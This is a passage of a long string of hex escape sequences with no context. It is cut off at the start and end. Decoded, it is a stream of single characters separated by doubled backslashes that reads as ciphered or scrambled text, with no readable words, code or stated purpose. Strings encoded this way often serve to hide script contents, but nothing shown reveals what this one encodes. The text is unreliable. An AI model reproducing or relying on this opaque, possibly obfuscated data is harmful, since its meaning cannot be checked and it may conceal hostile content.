c\x48\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x6a\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6d\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x7